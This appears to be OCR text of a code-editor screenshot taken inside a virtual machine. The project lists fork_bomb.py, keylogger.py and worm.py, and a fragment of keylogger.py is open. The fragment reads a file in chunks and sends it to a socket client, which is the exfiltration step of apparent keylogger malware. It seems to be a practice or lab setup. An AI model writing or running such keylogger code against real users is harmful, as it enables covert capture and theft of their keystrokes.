 PYTHON
Sign In
Explorer
PYTHON
fork_bomb.py
keylogger.py
OOOPS.txt
worm.py
Outline
Timeline
keylogger.py
keylogger.py > ...
68 def run():
89 data = file.read(1024)
90 if not data:
91 break
92 client.sendall(data)
93
94 client.shutdown(socket.SHUT_WR)
95 client.close()
96
97 except Exception as e:
98 print(f"[-] Error en la comunicación: {e}")
99 listener.stop()
100 client.close()
Problems Output Debug Console Terminal Ports Python
PS C:\Users\vboxuser\Documents\PYTHON> & 'C:\Users\vboxuser\AppData\Local\Progr
ams\Python\Python314\python.exe' 'c:/Users/vboxuser/Documents/PYTHON/keylogger.
py'
PS C:\Users\vboxuser\Documents\PYTHON> & 'C:\Users\vboxuser\AppData\Local\Progr
ams\Python\Python314\python.exe' 'c:/Users/vboxuser/Documents/PYTHON/keylogger.
py'
PS C:\Users\vboxuser\Documents\PYTHON> &
0 0 Ln 102, Col 27 Spaces: 4 UTF-8 CRLF {} Python Python 3.14 (64-bit)